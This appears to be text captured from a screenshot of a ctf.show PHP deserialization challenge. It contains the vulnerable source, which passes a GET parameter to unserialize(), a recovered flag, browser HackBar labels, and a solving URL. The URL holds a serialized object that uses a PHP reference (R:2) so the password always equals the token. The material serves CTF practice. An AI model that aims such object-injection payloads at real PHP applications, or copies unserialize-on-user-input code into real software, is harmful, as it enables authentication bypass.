 highlight_file(__FILE__);
class ctfshowAdmin{
public $token;
public $password;
public function __construct($t,$p){
$this->token=$t;
$this->password = $p;
}
public function login(){
return $this->token===$this->password;
}
}
$ctfshow = unserialize($_GET['ctfshow']);
$ctfshow->token=md5(mt_rand());
if($ctfshow->login()){
echo $flag;
}
ctfshow{985f7b1d-fc7d-4d16-bd01-2c6b38b383a0}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://c2707edd-0ad5-45e4-b655-6606eabfa497.challenge.ctf.show/?ctfshow=O:12:"ctfshowAdmin":2:{s:5:"token";s:3:"123";s:8:"password";R:2;}